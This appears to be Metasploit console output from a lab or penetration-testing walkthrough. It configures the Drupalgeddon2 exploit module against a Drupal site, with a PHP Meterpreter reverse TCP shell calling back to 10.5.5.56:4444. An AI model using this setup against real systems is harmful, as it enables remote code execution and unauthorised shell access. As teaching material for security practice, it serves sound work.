 msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.5.5.56 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.